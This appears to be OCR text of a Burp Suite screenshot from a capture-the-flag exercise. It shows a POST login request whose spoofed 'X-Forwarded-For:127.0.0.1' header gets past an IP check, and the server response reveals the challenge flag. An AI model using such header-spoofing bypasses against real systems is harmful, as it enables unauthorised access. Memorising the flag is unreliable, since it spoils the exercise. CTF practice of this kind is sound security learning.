 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://123.206.31.85:1003 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 123.206.31.85:1003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.31.85:1003/
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://123.206.31.85:1003
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For:127.0.0.1
user=admin&pass=test123
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 15 Nov 2019 13:13:41 GMT
Content-Type: text/html
Connection: close
Content-Length: 5480
锘<html>
<head>
<title>
</title>
</head>
<body>
<h1></h1>
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user" id="user"></p>
<p>Password: <input type="password" name="pass" id="pass"></p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000"><h3>The flag is: 85ff2ee4171396724bae20c0bd851f6b</h3><br\></font\>
</body>
</html>
? < + > Type a search term 0 matches
Done
5,617 bytes | 35 millis